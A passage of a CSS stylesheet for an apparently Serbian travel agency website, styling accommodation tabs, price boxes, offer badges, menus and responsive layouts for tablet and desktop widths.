    margin: 15px 0 12px;
}

.card-body h4 {
    font-size: 17px;
    margin: 15px 0 10px;
}

.smestaj-tabovi-content h5 {
    font-family: 'StarTravelDemi';
    font-size: 17px;
    line-height: 100%;
}

.smestaj-tabovi-content h6 {
    font-family: 'StarTravelDemi';
    font-size: 15px;
    line-height: 100%;
}

div#smestaj_accordions .card-header {
    background-color: #3d0459;
    border-bottom: 0;
    border-radius: 0 !important;
    padding: 0;
}

div#smestaj_accordions .card-header h5 {
    width: 100%;
}

div#smestaj_accordions .card {
    margin-bottom: 10px;
}

div#smestaj_accordions .card button {
    display: block;
    width: 100%;
    text-align: left;
    color: #fff;
    font-size: 19px;
}

div#smestaj_accordions .card button:hover,
div#smestaj_accordions .card button:focus {
    text-decoration: none;
}

div#smestaj_accordions .card-header:hover {
    background: #a12076;
}

div#opis,
div#cenovnik {
    margin: 30px 0;
}

.smestaj-tabovi-content {
    margin-bottom: 40px;
}

.card-body h1:first-child,
.card-body h2:first-child,
.card-body h3:first-child,
.card-body h4:first-child {
    margin-top: 0;
}

.smestaj-tabovi-content .smestaj-tabovi {
    padding: 40px 0 0;
}

.smestaj-tabovi-content .card-body p {
    margin-bottom: 5px;
}

.smestaj-tabovi-content .card-header {
    height: 50px;
    display: flex;
    align-items: center;
}

.smestaj-tabovi {
    position: sticky;
    top: 6px;
    background: #fff;
    z-index: 9;
}

.popust-badge {
    position: absolute;
    z-index: 1;
    background: #a12076;
    padding: 2px 10px;
    font-family: 'StarTravelDemi';
    color: #fff;
}

.popust-badge a {
    color: #fff;
    margin-left: 5px;
    display: inline-block;
    border-left: 1px solid rgb(255 255 255 / 34%);
    padding-left: 9px;
}

.popust-badge a:first-child {
    border-left: 0;
    margin-left: 0;
    padding-left: 0;
}

.pretraga-no-results {
    padding: 20px;
}

.malinky-ajax-pagination-loading {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pretraga-no-results h3 {
    font-weight: bold;
    text-transform: uppercase;
}

.pretraga-no-results p {
    font-size: 20px;
    margin-bottom: 40px;
}

.usluge-list span.putovanja-label,
.single-app-info span.putovanja-label {
    color: inherit;
    font-family: 'StarTravelBook';
    min-width: 70px;
    display: inline-block;
    padding: 2px 2px;
    margin: 2px 0 0 0;
}
.putovanje-cena-box {
    background: #f2f2f2;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.old-price-w {
    margin-right: 5px;
    color: #919191;
}
.old-price-w span.old-price {
    text-decoration: line-through;
    font-size: 1em;
}
.regular-price-w {
    font-family: 'StarTravelDemi';
    color: #a12076;
    font-size: 1.1em;
}
.regular-price-w span.regular-price {
    font-size: 1.1em;
}
span.icon-app.icon-car {
    font-size: 2em;
    position: relative;
    top: 1px;
}
.single-putovanja-card {
    padding: 15px 15px 5px 15px;
}
.single-destinacija-drzave.single-putovanja-card figure {
    padding: 0;
    padding-right: 5px;
}
.single-destinacija-drzave.single-putovanja-card .single-app-lokacija {
    font-size: 1.1em;
}
.single-destinacija-drzave.single-putovanja-card h3 {
    font-size: 18px !important;
    margin: 0px 0 7px !important;
}
.single-putovanja-card .single-app-info {
    display: inline-flex;
}
.single-ponuda-informacije-putovanja {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-right: 0;
}
.single-ponuda-informacije-putovanja .single-app-info-wrapper .usluge-list span {
    margin: 0 !important;
    padding-top: 0 !important;
}
.putovanje-cena-box.cena-rsd {
    flex-direction: column;
}
.putovanje-cena-box.cena-rsd .old-price-w {
    margin-right: 0;
    line-height: 8px;
    padding-top: 3px;
}
.putovanje-cena-box.cena-rsd .regular-price-w {
    line-height: 120%;
    padding-top: 2px;
}
ul.putovanja-termini {
    display: inline-block;
}
ul.putovanja-termini li {
    background: #3d0459;
    display: inline-block;
    padding: 1px 5px;
    color: #fff;
    margin-bottom: 3px;
}
.floating-filteri-ponuda.open .drzava-filteri {
    border: 0;
}
.search-single-dest {
    padding: 15px;
}
.dest-disabled {
    opacity: 0.35;
}
span.polazak-badge {
    background: #a12076;
    color: #fff;
    padding: 2px 5px;
    margin-left: 10px;
}
.lm-home {
    margin-bottom: 30px;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 85%;
    background: rgb(255 255 255 / 50%);
}
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target:hover>span {
    color: #edc9e1 !important;
    text-decoration: underline;
}
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover span {
    color: #fdd1ee !important;
}
li.ubermenu-has-submenu-flyout .ubermenu-submenu-type-flyout li:hover > a > span {
    color: #fdd1ee !important;
    text-decoration: underline !important;
}
.br-rezultata {
    display: flex;
    min-width: 40%;
    align-items: center;
    font-family: 'StarTravelDemi';
}
.br-rezultata span {
    color: #a12076;
    margin-left: 5px;
}
.ponude-form-sort select {
    max-width: 300px;
}
.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: space-between;
}
ul#ubermenu-nav-main-2>li {
    margin-right: 12px;
}
ul#ubermenu-nav-main-2>li:last-child {
    margin-right: 0px;
}
div#pills-tabContent {
    min-height: 400px;
}
footer .contact-social h4 {
    color: #fff;
}
footer .contact-social ul li {
    font-size: 1.5em;
}
.viber-footer {
    font-size: 1.5em;
}
.viber-footer span {
    margin-right: 10px;
    position: relative;
    top: 3px;
}
.links-home {
    background: #fff;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 0 15px 40px rgb(0 0 0 / 11%);
    margin-bottom: 30px;
}
.links-home.home-tabs-wrapper h4 {
    margin-top: 0;
}
a.single-link-home-a {
    font-size: 17px;
    margin-top: 10px;
    display: block;
    font-family: 'StarTravelDemi';
}
a.single-link-home-a {
    overflow: hidden;
}
.float-contact-info {
    font-size: 16px;
}
.contact-page-temp h4 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}
.page-contact-info {
    font-size: 1.5em;
    font-family: 'StarTravelMedium';
    line-height: 120%;
}
.page-contact-info span {
    color: #a12076;
    font-size: 2em;
    margin-top: 30px;
    display: block;
    margin-bottom: 10px;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button {
    position: relative;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button:after {
    content: "\e90b";
    color: #fff;
    font-family: 'StarTravelIcons';
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
    height: 100%;
    display: flex;
    align-items: center;
    width: 50px;
    justify-content: center;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button[aria-expanded="true"]:after {
    transform: rotate(180deg);
    justify-content: center;
}
div#thumbs .owl-item.active.current {
    -webkit-box-shadow: inset 0px 0px 0px 10px #a12076;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 10px #a12076;
}
.ponuda-trakica {
    position: absolute;
    right: 5px;
    bottom: 5px;
	left: auto;
	top: auto;
    z-index: 1;
    background: #3d0459;
    color: #fff;
    padding: 2px 8px;
}
nav.prev-next-posts {
    visibility: hidden;
}
footer#colophon a:hover,
.home-footer-wrapper-main .item:hover h3 {
    color: #ebb9da !important;
    text-decoration: underline;
}


/*trakice*/

.trakice-wrapper {
    position: absolute;
    z-index: 9;
    display: flex;
    flex-direction: column;
    padding: 3px;
}
.trakice-left {
    left: 0;
    top: 0;
    align-items: start;
}
.trakice-right {
    right: 0;
    bottom: 0;
    align-items: end;
}
.trakice-wrapper .trakica {
    margin: 2px;
    padding: 2px 8px;
    display: inline-flex;
}
.color-purple {
    color: #fff;
    background-color: #3d0459;
}
.color-pink {
    color: #fff;
    background-color: #a12076;
}
.color-blue {
    color: #fff;
    background-color: #03A9F4;
}
.color-yellow {
    color: #000;
    background-color: #FFEB3B;
}
.color-orange {
    color: #fff;
    background-color: #FFC107;
}

@media only screen and (min-width: 980px) and (max-width: 2000px) {
    .nav-tabs.sticky {
        position: fixed;
        width: 100%;
        top: 118px;
        background: #fff;
        z-index: 9;
        left: 0;
    }
    /* Tablet version */
    .tablet-version-website .galerija-pozicije-ostale {
        display: none !important;
    }
    .tablet-version-website div.druga-treca {
        position: relative;
    }
    .tablet-version-website div.druga-treca img {
        height: 148px;
    }
    .tablet-version-website .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    .tablet-version-website .floating-filteri-ponuda {
        position: static;
        width: 100%;
        height: auto;
        background: transparent;
        overflow: auto;
        transition: .5s;
        border-top-left-radius: 0px;
        border-top-right-radius: 0px;
        padding: 0 !important;
        z-index: 0;
    }
    .tablet-version-website .float-header {
        display: none;
    }
    .tablet-version-website .btn-for-filter {
        display: none;
    }
    .tablet-version-website .floating-filteri-ponuda .drzava-filteri {
        padding: 15px 20px;
    }
    .tablet-version-website .mobile-ponuda-back {
        display: block;
    }
    .tablet-version-website .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .tablet-version-website div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .tablet-version-website .header-poslovnice {
        width: 65%;
    }
    .tablet-version-website .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    .tablet-version-website .single-destinacija-tab figure {
        height: 140px;
    }
    .tablet-version-website p#breadcrumbs {
        display: none;
    }
    body.error404 .tablet-version-website .align-items-end {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 2000px) {
    .tablet-version-website div.druga-treca img {
        height: 168px;
    }
}

@media only screen and (min-width: 980px) and (max-width: 1030px) {
    .tablet-version-website div.prva img {
        height: 455px;
    }
}

@media (min-width: 576px) {
    .container {
        max-width: 100%;
    }
}

@media only screen and (min-width: 980px) {
    .modal-dialog {
        max-width: 800px;
    }
    .smestaj-sadrzaj {
        background: #f9fafc;
        padding: 20px 20px 10px;
        border-radius: 6px;
    }
    .btn-for-filter.tablet-ipad {
        display: none;
    }
}

@media only screen and (min-width: 1030px) {
    .footer-widgets-et {
        justify-content: space-between;
    }
    .single-promo-offer .remove-padding {
        padding: 0;
    }
    .lm-cena-wrapper {
        text-align: right;
    }
    .single-promo-offer .nocenja {
        font-size: 14px;
        color: #242324;
    }
    .dest-opis-top {
        display: none;
    }
    .dest-opis-bottom {
        display: block;
    }
    .site-content.destinacija-opis {
        margin: 10px 0;
    }
    .item.col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 30px 0px !important;
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        max-width: 91%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 6% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 5.5%;
    }
}

@media only screen and (min-width: 1300px) {
    .container {
        max-width: 92%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 5% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 8.5%;
    }
}

@media only screen and (min-width: 1400px) {
    /* ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    } */
}

@media only screen and (min-width: 1650px) {
    .container {
        max-width: 1600px;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    }
    .nav-tabs.sticky {
        top: 118px;
        padding: 0 14%;
    }
}

@media only screen and (max-width: 1600px) {
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 13px;
    }
    .ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
        padding: 3px 0 !important;
    }
    .site-logo img {
        max-width: 340px;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 15px !important;
    }
    div#big .item {
        height: 420px !important;
    }
    span.poslovnica-grad {
        font-size: 14px;
    }
    .page-title.pt-5 {
        padding-top: 25px !important;
    }
    div.ostale img {
        width: 60.2456px;
        height: 60.2456px;
    }
    div.ostale a {
        padding: 2px;
    }
    .smestaj-tabovi {
        padding: 30px 0 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 16px;
        padding: 10px 15px;
    }
    .smestaj-ponuda h4 {
        font-size: 23px;
    }
    .alt-text-onama {
        padding: 20px 20px 20px 20px;
    }
    .sadrzaj span,
    .room-capacity-value {
        padding: 2px 7px;
        border-radius: 6px;
        margin-right: 3px;
        font-size: 12px;
        margin-bottom: 6px;
    }
    main#content {
        padding-top: 135px;
        margin-bottom: 60px;
    }
    .btn {
        height: 40px;
        padding: 6px 20px;
        font-size: 14px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 14px;
    }
    .smestaj-cena {
        font-size: 11px;
    }
    span.cena {
        font-size: 14px;
        line-height: 140%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-tab figure {
        height: 145px;
    }
    .card-header {
        padding: 0.65rem 1rem;
    }
    .home-tabs-wrapper h4 {
        font-size: 19px;
    }
    .card-header h4 {
        font-size: 16px;
    }
    .single-promo-offer .cena.bold-cena,
    .single-promo-offer .naziv {
        font-size: 14px;
    }
    .single-promo-offer {
        font-size: 13px;
    }
    .single-promo-offer .nocenja {
        font-size: 13px;
    }
    .single-katalog-list h3 {
        font-size: 20px;
    }
    div#secondary .single-blog h4 {
        font-size: 14px;
    }
    .ostali-logoi img {
        max-width: 80px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .polazak-od-do {
        font-size: 17px;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-aviokarta .col-md-8.mob-hidden {
        padding-left: 0;
    }
    .single-destinacija-drzave {
        font-size: 13px;
    }
    .prevoz span {
        font-size: 1.5em;
    }
    main#content {
        font-size: 14px;
    }
    .novosti-content {
        font-size: 14px;
        line-height: 22px;
    }
    footer#colophon {
        font-size: 14px;
    }
    footer .site-info {
        padding: 18px 0px;
        font-size: 13px;
    }
    .scrollable-table table th {
        min-width: 108.5px;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
    .header-poslovnice {
        width: 69%;
    }
    .single-promo-offer .popust {
        font-size: 15px;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
}

@media only screen and (max-width: 1400px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 14px !important;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 10px !important;
    }
    .ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
        right: 0px !important;
        top: 55% !important;
    }
}

@media only screen and (max-width: 1300px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 8px !important;
    }
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 12px;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 1em;
    }
    .floating-right {
        padding: 3px 12px;
        font-size: 1.4em;
    }
    .floating-social {
        left: 12px;
        width: 42px;
        padding: 8px 2px;
    }
    .page-title h1 {
        font-size: 38px;
    }
    p#breadcrumbs {
        font-size: 13px;
    }
    div.prva img {
        height: 455px;
    }
    div.druga-treca img {
        height: 226px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 13px;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 36px;
    }
    main#content {
        font-size: 13px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 15px;
        font-size: 13px;
        padding: 4px 0;
    }
    .novosti-content {
        font-size: 13px;
        line-height: 20px;
    }
    footer#colophon {
        padding: 40px 0 5px;
        font-size: 13px;
    }
    footer .site-info {
        padding: 15px 0px;
        font-size: 12px;
    }
    .single-aviokarta {
        font-size: 11px;
    }
    .polazak-od-do {
        font-size: 15px;
    }
    .footer-widgets h4 {
        font-size: 1.5em;
    }
    .box-promo-opsirnije {
        margin: 10px;
        padding: 10px;
        font-size: 11px;
    }
    .table-arrows {
        font-size: 1.45em;
        width: 55px;
    }
    .scrollable-table table th {
        min-width: 103.5px;
    }
    .header-bottom {
        max-height: 40px;
        overflow: hidden;
    }
}

@media only screen and (max-width: 1030px) {
    .mobile-only-link {
        display: block;
    }
    .pretraga-submit .mobile-only {
        display: none;
    }
    .novosti-home {
        border: 0;
        padding: 0;
    }
    .novosti-home-title {
        position: static;
        background: transparent;
        color: #212529;
        transform: none;
        text-transform: initial;
        font-size: 21px;
        margin-bottom: 10px;
        display: flex;
        justify-content: space-between;
    }
    .novosti-home-title a {
        padding: 10px 0;
        display: inline-block;
        color: #212529;
    }
    .home .single-blog {
        margin-bottom: 15px;
    }
    .row.owl-carousel.vesti-slider {
        display: block;
    }
    .card-footer {
        padding: 0;
        background-color: transparent;
        border-top: 0;
    }
    .lmp-title .lm-lokacija {
        font-size: 1em;
    }
    .lmp-prevoz .popust,
    .single-promo-offer .popust {
        margin-right: 5px;
        font-size: 1.1em;
        color: #a12076;
    }
    /*    div#custom-chat.custom-chat-btn {
        bottom: initial;
        padding: 5px 5px;
        background: #d2b259;
        right: 15px;
        box-shadow: 0 0 10px rgb(0 0 0 / 25%);
        top: 10px;
        font-size: 1.6em;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 100%;
    }
    div#custom-chat.custom-chat-btn span.custom-chat-label {
        display: none;
    }*/
    .col-md-8.tablet-full-w {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .mobile-only {
        display: block;
    }
    .drzava-filteri {
        position: static;
    }
    div#header-image {
        height: 240px;
    }
    .drzava-short-conent {
        padding-top: 15px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 35px;
    }
    div.lm-posebno-header {
        display: none;
    }
    .posebne-ponude-cell .cena.stara-cena {
        margin-left: 4px;
    }
    .posebne-ponude .single-promo-offer {
        font-size: 0.8em;
    }
    .posebne-ponude-cell {
        padding: 0 10px;
    }
    .row.no-flex {
        display: block;
    }
    .row.no-flex .posebne-ponude-cell {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home ul.list-group {
        columns: 1;
    }
    .lm-home ul.list-group li {
        width: 49.5%;
        float: left;
    }
    .lm-home ul.list-group li:nth-child(odd) {
        margin-right: 1%;
    }
    .lm-home ul.list-group li:nth-child(even) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(odd) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(even) {
        margin-right: 1%;
    }
    .polazak-lm {
        display: inline-block;
        margin-right: 5px;
    }
    .box-title-wrapper {
        width: 89%;
    }
    .only-mobile.avio-btn {
        display: block;
        padding: 15px;
        font-size: 1.5em;
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
        text-align: center;
    }
    .single-aviokarta .col-md-3.col-9 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
    .extra-capacity-room.room-has-gallery .room-capacity.extra-room-capacity-two span.room-capacity-label {
        display: block;
    }
    button.btn.btn-primary[data-toggle="collapse"] {
        font-size: 1.1em;
    }
    div#map {
        height: 300px;
    }
    .overlay-black {
        bottom: -100vh;
        left: 0;
        right: auto;
        transition: 0s;
    }
    .overlay-black.open {
        right: auto;
        bottom: 0;
    }
    body.page-template-template-ponude div#no-header-image {
        margin-bottom: 20px;
    }
    .mob-menu-header {
        display: block;
        position: fixed;
        right: 15px;
        top: 19px;
        width: 50px;
        height: 50px;
    }
    .mm-ocd__content,
    .mm-ocd--open {
        height: 100vh;
    }
    .mm-ocd__content {
        width: 100%;
    }
    .mm-spn.mm-spn--navbar ul {
        background: #3d0459;
    }
    .mm-spn a {
        color: #fff;
    }
    .mm-spn a:not(:last-child):after {
        display: none !important;
    }
    .mm-spn li:after {
        border-top: 1px solid #fff !important;
    }
    .mm-spn li:before {
        border-top: 2px solid #fff !important;
        border-right: 2px solid #fff !important;
        opacity: .8 !important;
    }
    .mm-ocd__content .close-right-top {
        position: absolute;
        right: 0;
        top: 5px;
        width: 71px;
    }
    nav#menu[data-mm-spn-title="Ponuda"].mm-spn.mm-spn--navbar:before {
        display: none;
    }
    .mm-spn.mm-spn--light {
        color: #fff;
        background: #3d0459;
    }
    /*bottom menu*/
    .bottom-navigation {
        display: block;
        position: fixed;
        bottom: 0;
        width: 100%;
        left: 0;
        background: #3d0459;
        color: #fff;
        z-index: 9999999;
    }
    .single-menu-item {
        text-align: center;
        font-size: 11px;
        padding: 12px 8px;
    }
    .single-menu-item span {
        font-size: 2em;
    }
    .bottom-menu-label {
        text-transform: uppercase;
    }
    .mm-spn li {
        width: 95%;
    }
    .mm-ocd--left .mm-ocd__backdrop {
        right: 0;
        bottom: 0px;
        top: initial;
        width: 80px;
        height: 67px;
    }
    .mm-ocd__content {
        height: calc(100vh - 76px);
    }
    /*	.mob-menu-header a span {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a:before, .mob-menu-header a:after {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a {
		width: 100%;
		height: 100%;
		padding: 9px;
	}*/
    .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 150px 150px 150px 150px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi cetvrti" "prvi treci treci" "sesti peti sedmi" "osmi peti deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi drugi" "prvi cetvrti cetvrti" "peti sesti treci" "sedmi osmi treci";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi drugi" "prvi prvi treci" "cetvrti peti sesti" "sedmi osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi treci" "drugi cetvrti treci" "peti sesti sedmi" "osmi deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi treci" "cetvrti peti sesti" "sedmi osmi deveti" "deseti jedanesti dvanesti";
    }
    .header-bottom,
    .header-poslovnice,
    .floating-social,
    .floating-right,
    .box-promo-opsirnije {
        display: none;
    }
    .floating-contact,
    .floating-search {
        height: calc(100vh - 67px);
        overflow: auto;
        overflow: auto;
    }
    .header-links a,
    .header-links-padding {
        color: #3d0459;
    }
    .lg-thumb.lg-group {
        width: auto !important;
    }
    .header-links-mob .header-links-padding {
        box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
        border-radius: 6px !important;
        padding: 6px 13px;
        font-size: 14px;
    }
    .header-links-mob .header-links-padding span.icon-large {
        font-size: 1.5em;
        margin-right: 8px;
    }
    .mobile-buttons-header {
        padding-top: 20px;
        padding-bottom: 10px;
    }
    .site-content.destinacija-opis {
        margin: 0px;
    }
    .drzava-filteri {
        height: auto;
        background: transparent;
    }
    .single-blog .drzava-filteri {
        background: #fcf7ea;
        border-radius: 6px;
        padding: 15px 20px;
    }
    .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    ul.list-group.list-group-flush li.list-group-item {
        background: #f8f1fb;
        margin-bottom: 5px;
        border-radius: 0;
        border: 0;
        overflow: hidden;
    }
    ul.list-group.list-group-flush {
        margin-top: 5px;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-5,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        padding: 5px 15px !important;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        background: #ffe6f7;
    }
    li.list-group-item.single-promo-offer .row {
        margin: 0;
    }
    .lm-home .single-promo-offer {
        padding: 0px 0px !important;
    }
    .description-promo-offer {
        padding: 5px 0 15px 0;
    }
    .col-md-8.mob-hidden {
        height: 0;
        overflow: hidden;
        transition: .5s;
        padding: 15px 10px 0 !important;
    }
    .col-md-8.mob-hidden.show-avio-info {
        height: auto;
    }
    .only-mobile.avio-btn.rotate-icon span.icon-arrow-down {
        transform: rotate(-180deg);
        display: inline-block;
    }
    .polazak-dolazak {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 5px;
    }
    p#breadcrumbs {
        display: none;
    }
    .btn {
        height: 40px;
    }
    main#content {
        padding-top: 50px;
        margin-bottom: 50px;
    }
    header#masthead {
        height: 60px;
    }
    .site-logo img {
        max-width: 175px;
    }
    div.prva img {
        height: 298px;
    }
    div.druga-treca img {
        height: 97px;
    }
    div.druga-treca {
        position: relative;
    }
    .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    div.ostale img {
        width: 48.2456px;
        height: 48.2456px;
    }
    article.destinacije-wrapper.col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-destinacija-drzave h3 {
        font-size: 14px;
        margin: 4px 0 8px;
    }
    span.cena {
        font-size: 13px;
        line-height: 120%;
    }
    .smestaj-cena {
        border-radius: 4px;
    }
    .single-app-info span.icon-app {
        width: 25px;
        font-size: 1.6em;
    }
    .single-app-info span.icon-app.icon-car {
        font-size: 1.8em;
        position: relative;
        top: 1px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
        border-radius: 4px;
    }
    footer .site-info {
        padding-bottom: 70px;
    }
    .newsletter-section h3 {
        font-size: 1.5em;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 14px;
        padding: 8px 10px;
    }
    .lokacija-box .mapa-lokacija img {
        height: 80px;
    }
    .lokacija-box .mapa-lokacija img.attachment-full {
        height: 160px;
    }
    .smestaj-ponuda h4 {
        font-size: 17px;
    }
    .soba-cena .cena {
        font-size: 18px;
    }
    .smestaj-tabovi-content .col-md-8,
    .smestaj-tabovi-content .col-md-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 20px;
        line-height: 32px;
    }
    .page-title h1 {
        font-size: 28px;
    }
    .alt-text-onama.lokacija-box {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-top: 25px;
    }
    .lokacija-udaljenost {
        position: relative;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .alt-text-onama.lokacija-box a {
        position: relative;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }
    .col-md-3.lm-home,
    .home-tabs-wrapper-main,
    .floating-filteri-ponuda {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home {
        margin-bottom: 40px;
    }
    .lm-home .card-header {
        background-color: transparent;
        border-bottom: 0;
        padding: 0;
    }
    .lm-home .card {
        border: none;
        box-shadow: none;
        background: transparent;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 13px;
        line-height: 18px;
    }
    .card-header h4,
    .home-tabs-wrapper h4 {
        font-size: 20px;
        margin: 6px 0 15px;
        color: #3d0459;
    }
    .cena.bold-cena,
    .cena.stara-cena {
        text-align: right;
    }
    .row.destinacije-tab {
        height: 460px;
    }
    .col-md-2.posebne-ponude-cell.lmp-cena {
        display: block;
    }
    .destinacije-grid {
        grid-template-rows: 170px 170px;
    }
    .single-aviokarta .col-md-1 {
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
    }
    header#masthead {
        height: 90px;
        display: inline-flex;
        align-items: center;
    }
    .site-logo img {
        max-width: 245px;
    }
    main#content {
        padding-top: 85px;
    }
    .novosti-home .col-md-6 {
